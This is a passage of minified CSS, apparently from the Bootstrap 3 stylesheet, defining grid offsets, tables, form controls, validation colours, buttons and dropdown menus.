1.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 